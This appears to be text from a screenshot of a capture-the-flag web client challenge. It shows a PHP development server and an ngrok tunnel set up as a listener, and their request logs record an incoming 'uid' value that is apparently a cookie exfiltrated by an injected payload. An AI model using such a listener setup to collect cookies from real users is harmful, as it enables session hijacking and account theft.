 404 Not Found - Mozilla Firefox
En
22:28
-Hacking/8 at master
Challenges/Web - Clie
404 Not Found
New Tab
404 Not Found
404 Not Found
404 Not Found
404 Not Found
404 Not Found
2cbc07cb.ngrok.io/=uid=wKgbZF3a1muXoF5UAxThAg==
Most Visited
Getting Started
Most Visited
Диалоги
Vim — Викиучебник
Vundle. Менеджер п…
Google Переводчик
The Best Linux Termi…
Not Found
The requested resource /=uid=wKgbZF3a1muXoF5UAxThAg== was not found on this server.
sudo php -S localhost:80
^C%
gree4@vostro ~ sudo php -S localhost:80
PHP 7.0.33-0ubuntu0.16.04.7 Development Server started at Sun Nov 24 21:54:33 20
19
Listening on http://localhost:80
Document root is /home/gree4
Press Ctrl-C to quit.
[Sun Nov 24 21:55:56 2019] 127.0.0.1:36768 [404]: / - No such file or directory
[Sun Nov 24 21:55:56 2019] 127.0.0.1:36772 [404]: /favicon.ico - No such file or
directory
[Sun Nov 24 21:56:59 2019] 127.0.0.1:36782 [404]: / - No such file or directory
[Sun Nov 24 21:57:00 2019] 127.0.0.1:36784 [404]: /favicon.ico - No such file or
directory
[Sun Nov 24 22:16:22 2019] 127.0.0.1:37092 [404]: / - No such file or directory
[Sun Nov 24 22:19:48 2019] 127.0.0.1:37172 [404]: / - No such file or directory
[Sun Nov 24 22:19:49 2019] 127.0.0.1:37174 [404]: /favicon.ico - No such file or
directory
[Sun Nov 24 22:20:11 2019] 127.0.0.1:37186 [404]: / - No such file or directory
[Sun Nov 24 22:20:12 2019] 127.0.0.1:37188 [404]: /favicon.ico - No such file or
directory
[Sun Nov 24 22:26:03 2019] 127.0.0.1:37288 [404]: / - No such file or directory
[Sun Nov 24 22:28:13 2019] 127.0.0.1:37324 [404]: /=uid=wKgbZF3a1muXoF5UAxThAg==
- No such file or directory
ngrok http 80
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 7 hours, 51 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://2cbc07cb.ngrok.io -> http://localhost:80
Forwarding https://2cbc07cb.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
4 0 0.02 0.01 0.00 0.00
HTTP Requests
-------------
GET /=uid=wKgbZF3a1muXoF5UAxThAg== 404 Not Found
GET / 404 Not Found
GET /favicon.ico 404 Not Found
GET / 404 Not Found